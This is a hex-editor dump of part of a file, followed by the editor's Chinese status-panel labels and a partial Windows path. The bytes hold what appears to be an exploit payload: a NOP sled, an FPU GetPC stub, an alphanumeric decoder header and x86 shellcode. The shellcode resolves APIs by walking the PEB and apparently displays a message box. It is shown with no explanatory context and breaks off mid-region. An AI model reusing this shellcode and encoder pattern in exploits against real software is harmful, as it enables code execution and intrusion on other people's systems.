 00000620 41 DF D6 D5 3B 00 00 00 00 00 00 00 00 00 00 00 AßÖÕ;
00000630 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000640 90 90 90 90 90 90 90 90 90 89 E5 D9 EE D9 75 F4
00000650 5E 56 59 49 49 49 49 49 49 49 49 49 49 43 43 43 ^VYIIIIIIIIIICCC
00000660 43 43 43 37 51 5A 6A 41 58 50 30 41 30 41 6B 41 CCC7QZjAXP0A0AkA
00000670 41 51 32 41 42 32 42 42 30 42 42 41 42 58 50 38 AQ2AB2BB0BBABXP8
00000680 41 42 75 4A 49 95 EC 69 7E 51 54 43 30 43 30 45 ABuJI•ìi~QTC0C0E
00000690 50 4C 4B 51 55 47 4C 4C 4B 43 4C 43 35 44 38 45 PLKQUGLLKCLC5D8E
000006A0 51 4A 4F 4C 4B 50 4F 44 58 4C 4B 51 4F 38 AA 12 QJOLKPODXLKQO8ª
000006B0 00 4A 4B 51 59 4C 4B 46 FC 68 6A 0A 38 1E 68 63 JKQYLKFühj 8 hc
000006C0 89 D1 4F 68 32 74 91 0C 8B F4 8D 7E F4 33 DB B7
000006D0 04 2B E3 66 BB 33 32 53 68 75 73 65 72 54 33 D2 +ãf»32ShuserT3Ò
000006E0 64 8B 5A 30 8B 5B 0C 8B 5B 0C 8B 1B 8B 1B 8B 5B d‹Z0‹[ ‹[ ‹ ‹ ‹[
000006F0 18 8B EB AD 3D 6A 0A 38 1E 75 05 95 FF 57 F8 95 ‹ë-=j 8 u •ÿWø•
00000700 60 8B 45 3C 8B 4C 05 78 03 CD 8B 59 20 03 DD 33
00000710 FF 47 8B 34 BB 03 F5 99 0F BE 06 3A C4 74 08 C1
00000720 CA 07 03 D0 46 EB F1 3B 54 24 1C 75 E4 8B 59 24
00000730 03 DD 66 8B 3C 7B 8B 59 1C 03 DD 03 2C BB 95 5F Ýf‹<{‹Y Ý ,»•_
00000740 AB 57 61 3D 6A 0A 38 1E 75 A9 33 DB 53 68 64 61 «Wa=j 8 u©3ÛShda
00000750 30 23 68 23 50 61 6E 8B C4 53 50 50 53 FF 57 FC 0#h#Pan‹ÄSPPSÿWü
00000760 53 FF 57 F8 54 4C 4B 43 31 4A 4E 46 51 49 50 4A SÿWøTLKC1JNFQIPJ
缺省编辑模式
状态:
撤消级数:
反向撤消:
创建时间:
最后写入时间:
属性:
图标:
模式:
字符集:
偏移地址:
每页字节数:
当前窗口:
窗口总数:
剪贴板:
暂存文件夹:
\DOCUME~1\ADMINI~1\LO
安全族